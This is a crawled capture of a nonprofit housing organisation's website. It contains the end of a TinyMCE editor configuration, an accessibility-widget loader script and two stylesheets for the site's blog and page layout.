        autoresize_overflow_padding: 5,

        toolbar1:
            'cut copy paste pastetext | searchreplace | image media insertimage | table | alignleft aligncenter | alignright alignjustify | bullist numlist | outdent indent | superscript subscript | charmap hr code',

        toolbar2:
            'link unlink anchor | bold italic underline strikethrough | fontselect fontsizeselect | forecolor backcolor | styleselect removeformat | undo redo',

        plugins:
        [
            'advlist anchor charmap colorpicker directionality emoticons fullscreen hr image imagetools insertdatetime ',
            'link nonbreaking pagebreak preview print save textcolor textpattern visualblocks wordcount ',
            'lists paste searchreplace table template visualchars code ',
            'autolink layer noneditable  importcss moxiemanager media autoresize ',
        ],

        style_formats:
        [
            {
                title: 'Image/Table Left',
                selector: 'img, table',
                styles: { 'float': 'left', 'margin': '10px 10px 10px 0px' },
                attributes: { align: 'left' }
            },
            {
                title: 'Image/Table Right',
                selector: 'img, table', 
                styles: { 'float': 'right', 'margin': '10px 0px 10px 10px' },
                attributes: { align: 'right' }
            }
        ],

        fontsize_formats: "8px 10px 12px 14px 16px 18px 20px 22px 24px 26px 28px 30px 32px 34px 36px 38px 40px 44px 48px 50px 60px 80px 100px 120px 140px",

        link_class_list: 
        [
            { title: 'None', value: '' },
            { title: 'Pop-Up Image', value: 'popImage' },
            { title: 'Pop-Up Video', value: 'popIframe' },
        ],

        setup: function (editor)
        {
            editor.on
            (
                'change', 
                function (ed)
                {
                    $('#changesSaved').val('false');
                    $('#ctl00_EditToolBar_i1_lblSaved').show();
                    $('body').css('border-color', 'red');
                }
            );

            editor.on
            (
                'SaveContent',
                function (ed)
                {
                    ed.content = ed.content.replace('&amp;', '&');
                }
            );
        },

        
        table_class_list: [{title: 'None', value: ''},{title: 'table-responsive', value: 'table-responsive'},{title: 'not-responsive', value: 'not-responsive'},{title: 'table-default-gray', value: 'table-default-gray'},{title: 'strip', value: 'strip'},{title: 'tableDefault', value: 'tableDefault'},], table_cell_class_list: [{title: 'None', value: ''},{title: 'table-responsive', value: 'table-responsive'},{title: 'not-responsive', value: 'not-responsive'},{title: 'table-default-gray', value: 'table-default-gray'},{title: 'strip', value: 'strip'},{title: 'tableDefault', value: 'tableDefault'},], table_row_class_list: [{title: 'None', value: ''},{title: 'table-responsive', value: 'table-responsive'},{title: 'not-responsive', value: 'not-responsive'},{title: 'table-default-gray', value: 'table-default-gray'},{title: 'strip', value: 'strip'},{title: 'tableDefault', value: 'tableDefault'},],
        link_list: [{title: 'Home', value: '/'},{title: 'On The Rise', value: '/On-The-Rise'},{title: 'Staff', value: '/Staff'},{title: 'Success Stories', value: '/Success-Stories'},{title: 'Gallery', value: '/Gallery'},{title: 'Grants', value: '/Grants'},{title: 'Donate', value: 'https://www.paypal.com/cgi-bin/webscr?cmd=_s-xclick&hosted_button_id=XDEWASNTWCJMU" target="_blank'},{title: 'Contact Us', value: '/Contact-Us'},{title: 'Privacy Policy', value: '/Privacy-Policy'},{title: 'News &amp; Events', value: '/News-Events-Blog'},{title: 'Housing', value: '/Housing'},{title: 'Mission', value: '/About-Us/Mission'},{title: 'Project Self Sufficiency Program', value: '/Services/Project-Self-Sufficiency-Program'},{title: 'Aftercare Program', value: '/Services/Aftercare-Program'},{title: 'History', value: '/About-Us/History'},{title: 'WHPDC Board Members', value: '/About-Us/WHPDC-Board-Members'},{title: 'Partners/Funders', value: '/About-Us/PartnersFunders'},],
        
        }
    );
}


var Page_ValidationActive = false;
if (typeof(ValidatorOnLoad) == "function") {
    ValidatorOnLoad();
}

function ValidatorOnSubmit() {
    if (Page_ValidationActive) {
        return ValidatorCommonOnSubmit();
    }
    else {
        return true;
    }
}
        //]]>
</script>
</form>

	<script>
	(function(document, tag) { 
		var script = document.createElement(tag); 
		var element = document.getElementsByTagName('body')[0]; 
		script.src = 'https://acsbap.com/apps/app/assets/js/acsb.js'; 
		script.async = true; 
		script.defer = true; 
		(typeof element === 'undefined' ? document.getElementsByTagName('html')[0] : element).appendChild(script); 
		script.onload = function() { 
			acsbJS.init({ 
				statementLink : '', feedbackLink : '', 
				footerHtml : '', hideMobile : false, 
				hideTrigger : false, language : 'en', 
				position : 'right', leadColor : '#146FF8', 
				triggerColor : '#146FF8', triggerRadius : '50%', 
				triggerPositionX : 'right', triggerPositionY : 'bottom', 
				triggerIcon : 'default', triggerSize : 'medium', 
				triggerOffsetX : 20, triggerOffsetY : 80, 
				mobile : { 
					triggerSize : 'medium', 
					triggerPositionX : 'right', triggerPositionY : 'bottom', 
					triggerOffsetX : 0, triggerOffsetY : 80, 
					triggerRadius : '50%' 
				} 
			}); 
		};}(document, 'script'));
	</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.whpdc.com/StylesShared/Blog.css
body_size: 703
content:
.blogMainColumn
{
    min-height: 200px;
    padding: 0px 10px 0px 0px;
    text-decoration: none;
    width: 65%;
}

.blogRightColumn
{
    border-style: solid;
    border-width: 0px 0px 0px 1px;
    border-color: #DADADA;
    float: right;
    overflow: visible;
    position: static;
    width: 30%;
    padding: 0px 0px 0px 10px;
}


.blogListEntry
{
    border-style: solid;
    border-width: 0px 0px 1px 0px;
    border-color: #C0C0C0;
    display: block;
    margin: 0px 0px 20px 0px;
    padding: 5px 00px 5px 0px;
}

.blogListLatest
{
    border-style: solid;
    border-width: 0px 0px 1px 0px;
    border-color: #C0C0C0;
    display: block;
    margin: 1px 0px 1px 0px;
    padding: 1px 00px 1px 0px;
}

.blogListLatest .blogDate
{
    margin-bottom: 2px;
}

.blogListName, .blogName
{
    display: block;
    margin-bottom: 3px;
}
.blogDate
{
    font-size: 10px;
    display: block;
    margin-bottom: 10px;
    color: #888888;
}

.blogArchiveList
{
    list-style-type: none;
    list-style-image: none;
    margin: 0px;
    padding: 0px;
}

.blogSubscribeContainer
{
    margin: 10px 0px 20px 0px;
}

.livefyre-commentcount
{
    display: none;
}
.blogListShare
{
    height: 30px;
}
.blogSubscribeViaEmail
{
    display:block;
}
.blogRssFeedLink
{
    display: inline-block;
    margin: 8px 0px;
    background-image: url("/images/icons/RSS-Icon.png");
    background-repeat: no-repeat;
    padding: 2px 0px 0px 27px;
    height:20px;
}


--- FILE ---
content_type: text/css
request_url: http://www.whpdc.com/Styles/115212/custom_0.css?v=1925202483204AM
body_size: 2937
content:
#Navigation-4323 .page-4340889 a {width:65px;}
#Navigation-4323 .page-4340890 a {width:90px;}
#Navigation-4323 .page-4340894 a {width:104px;}
#Navigation-4323 .page-4340896 a {width:90px;}
#Navigation-4323 .page-4340892 a {width:69px;}
#Navigation-4323 .page-4342221 a {width:76px;}
#Navigation-4323 .page-4342222 a {width:83px;}
#Navigation-4323 .page-4342351 a {width:76px;}
#Navigation-4323 .page-4365167 a {width:111px;}
#footerwrap {text-align:center;width:100%;}
body { margin: 0px; padding:0px; background-repeat:repeat-x; background-position:center top; text-align:left; font-size:16px; color:#676767; font-family:AvenirLight;} 
body table { text-align:left;}
 a,  a:visited { color:#30a5db;}
#searchContainer { position:absolute; top:10px; right:10px; display:none; float:left;} 
.webDugoutLink { padding:8px; background-color:#2ca2a6; text-align:center;} 
h2 { font-size:28px; color:#616161; font-family:AvenirHeavy; font-weight:normal;} 
h3 { padding:5px 5px 5px 5px; border-style:solid; border-width:0px 0px 1px 0px; border-color:#ccc; color:#585858; font-family:AvenirHeavy; font-weight:normal;} 
h4 { font-family:AvenirHeavy; font-weight:normal;} 
h5 { padding:8px 0px 8px 0px; font-family:AvenirLight; font-weight:normal;} 
#pageContainer { width:1140px;margin:0 auto;} 
#header { width:1140px; position:relative; display:block; z-index:99;} 
#leftcolumn { width:300px; padding:0px 0px 20px 0px; position:relative; display:none; float:right;} 
#maincolumn { width:100%; position:relative; float:right;} 
#rightcolumn { width:150px; padding:0px 0px 20px 0px; position:relative; display:none; float:right;} 
#footerwrap { width:100%; padding:25px 0px 0px 0px;} 
#footer { width:100%; background-color:#45c2c6; display:block; overflow:hidden; clear:both; text-align:left; color:#FFF;} 
#footer table { text-align:left;}
#footer a, #footer a:visited { color:#FFF;}
#Navigation-4323 { width:800px !important; position:absolute; top:100px; right:0px;} 
#Navigation-5366 { margin: 15px  0px  15px  0px  ;} 
#Navigation-5366 ul li a { padding:0px 0px 5px 0px;} 
#Navigation-5366 ul li a.hover {cursor:pointer;}
#Navigation-4323 ul li a { margin: 2px  2px  2px  2px  ; padding:15px 0px 15px 0px; text-align:center; color:#333333; font-family:default; font-weight:normal;} 
#Navigation-4323 ul li a:visited { color:#333333;}
#Navigation-4323 ul li a.menuactive { background-color:#F9CF74;}
#Navigation-4323 ul li a:hover { background-color:#F9CF74;}
#Navigation-4323 ul li a.hover { background-color:#F9CF74;cursor:pointer;}
#Navigation-4323 ul li ul { background-color:#F9CF74;} 
#Navigation-4323 ul li ul li a { width:250px !important; padding:8px 8px 8px 8px; text-align:left;} 
#Navigation-4323 ul li ul li a.hover {cursor:pointer;}
#sliderContainer { width:1140px; height:450px; margin: 0px  0px  20px  0px  ;} 
.nivo-controlNav { top:15px; right:15px;} 
.nivo-controlNav a { width:70px; height:8px; margin: 2px  2px  2px  2px  ; padding:2px 2px 2px 2px; background-color:#FFFFFF; text-indent:-9999px;} 
.nivo-controlNav a.menuactive { background-color:#ffcc66;}
.nivo-controlNav a:hover { background-color:#ffcc66;}
.nivo-controlNav a.hover { background-color:#ffcc66;cursor:pointer;}
#Navigation-4323 .downarrowclass { left:0px; top:40px; right:0px;} 
.blogMainColumn { float:left;} 
.blogListLatest { padding:10px 0px 10px 0px;} 
.blogLatestTitle { padding:15px 15px 15px 15px; background-color:#e3af41; text-align:center; font-size:20px; color:#FFF; font-family:AvenirHeavy; font-weight:normal;} 
@media (max-width: 800px) {
#footer [class^="col"] {
    width: 100% !important;
    text-align: center;}
}

/**AvenirHeavy**/

@font-face {
  font-family: 'AvenirHeavy';
  src: url('/CustomFonts/AvenirLTStd-Heavy.eot?#iefix') format('embedded-opentype'),  
        url('/CustomFonts/AvenirLTStd-Heavy.otf')  format('opentype'),
	     url('/CustomFonts/AvenirLTStd-Heavy.woff') format('woff'), 
		 url('/CustomFonts/AvenirLTStd-Heavy.ttf')  format('truetype'), 
		 url('/CustomFonts/AvenirLTStd-Heavy.svg#AvenirLTStd-Heavy') format('svg');
  font-weight: normal;
  font-style: normal;
}


/**AvenirRoman**/
@font-face {
  font-family: 'AvenirRoman';
  src:  url('/CustomFonts/AvenirLTStd-Roman.eot?#iefix') format('embedded-opentype'),  
         url('/CustomFonts/AvenirLTStd-Roman.otf')  format('opentype'),
	     url('/CustomFonts/AvenirLTStd-Roman.woff') format('woff'), 
		 url('/CustomFonts/AvenirLTStd-Roman.ttf')  format('truetype'), 
		 url('/CustomFonts/AvenirLTStd-Roman.svg#AvenirLTStd-Roman') format('svg');
  font-weight: normal;
  font-style: normal;
}

/**AvenirLigh**/
@font-face {
  font-family: 'AvenirLight';
  src: url('/CustomFonts/AvenirLTStd-Light.eot?#iefix') format('embedded-opentype'),  
        url('/CustomFonts/AvenirLTStd-Light.otf')  format('opentype'),
	     url('/CustomFonts/AvenirLTStd-Light.woff') format('woff'), 
		 url('/CustomFonts/AvenirLTStd-Light.ttf')  format('truetype'), 
		 url('/CustomFonts/AvenirLTStd-Light.svg#AvenirLTStd-Light') format('svg');
  font-weight: normal;
  font-style: normal;
}

.contain{
   max-width:1140px;
   margin:0 auto; 
}

#footer{
 max-width:100%;
}

h4{
font-size: 1.4em;
}
h5{
 font-size:1em;
}

b,strong{
 font-family:AvenirHeavy;
 font-weight:100;
}

/** HEADER **/

.hdr-contact {
    padding: 30px 0px;
    text-align:right;
    font-size: 1.5em;
    color: #6f6f6f;
}.hdr-contact span{
    font-size: 1.2em;
    color:#de9609;
}



.downarrowclass {
    margin:auto;
    background-image:none;
}
.downarrowclass:after{
    content: '';
    display: block;
    width: 0px;
    border-style: solid;
    border-width: 5px 5px 0px 5px;
    border-color: #3A3A3A transparent transparent transparent;
}

/**MAIN CONTENT**/
h1.pageName,.blogName {
    margin-bottom:20px;
    background: url(/images/115212/layout/bg-nav.png);
    border-top: 2px solid #c7eced;
    padding: .3em;
    text-align: center;
    font-family: AvenirHeavy;
    color: #6b6969;
    font-weight: 100;
}

.nivo-caption {
    padding: 0.6em;
    font-size: 1.5em;
    font-family: AvenirHeavy;
    height: auto;
}
.nivo-caption p{
    margin:0px;
}
#staff td{
 padding:15px;
}

#staff td:first-of-type{
 text-align:center;
 min-width:20%;
}
#staff td:first-of-type p{
 margin:0px;
}
#staff img {
    border-radius: 200px;
    margin-bottom:10px;
}

/** FOOTER **/
#ft-info div[class^="col-"] {
    width: 33%;
    padding: 20px;
}

#ft-info > div:last-of-type{
   background:#2ca2a6;
}
.sponsor {
    background: #fff;
    border-top: 1px dashed #ccc;
}

.sponsors {
    display: -webkit-box; display: -ms-flexbox; display: flex;
    -ms-flex-wrap: wrap; flex-wrap: wrap;
    -ms-flex-pack: distribute;justify-content: space-around;
    list-style: none;
    margin: 0px;
    padding: 2rem 0;
    text-align:center;
}

.sponsors li{
  display: -webkit-box; display: -ms-flexbox; display: flex;
  -webkit-box-align: center; -ms-flex-align: center; -ms-grid-row-align: center; align-items: center; 
  padding:10px;
}

@media (max-width: 800px) {
  .sponsors li{-webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; width: 50%;}
}

@media (max-width: 480px) {
  .sponsors li{width: 100%;}
}


.slicknav_menu{
    background: #9ADAE5;
    }
.slicknav_menu li a{
    text-align:center;
    color:#fff;
    font-size:1.2em;
}

.slicknav_menu li a:hover {
    background: #58848C;
}
.slicknav_btn{
    background-color:#7FB4BD;
    
}
.slicknav_nav ul li {
    border-top: 1px solid #7FB8C1;
    border-bottom: 0px;
}
@media handheld, only screen and (min-width: 801px){

#footer,#pageContainer,#header{
 min-width:1140px;
}

/** END OF THE MEDIA QUERY **/
}
@media handheld, only screen and (max-width: 800px){
.logo,.hdr-contact {
    text-align: center;
    padding: 10px 0px;
}
#leftcolumn{
 padding:20px!important;
 margin:0px;
}
#footer .ddsmoothmenu-v{
 display:block;
}
 #footer{
 padding:0px;
 }

#ft-info div[class^="col-"] {
    width: 100%;
}

/** end of media query **/
}

@media screen and (min-width: 500px) and (max-width: 799px) {
/*
#staff td{
    width:50%!important;
    float:left;
}
*/
footer{
 overflow:hidden;
}

#secWebDugout:before{
    content:'';
    display:block;
    clear:both;
}


#ft-info div[class^="col-"] {
    width:33.3%;
   float:left;
}

/** end of media query **/
}

/* Main nav font */

#Navigation-4323 ul li a {font-family: calibri,sans-serif; font-weight: 400; font-style: normal; font-size: 1.2rem;}

/* Partners page table */

.td-center td {vertical-align: middle; text-align: center;padding: 24px 0;}
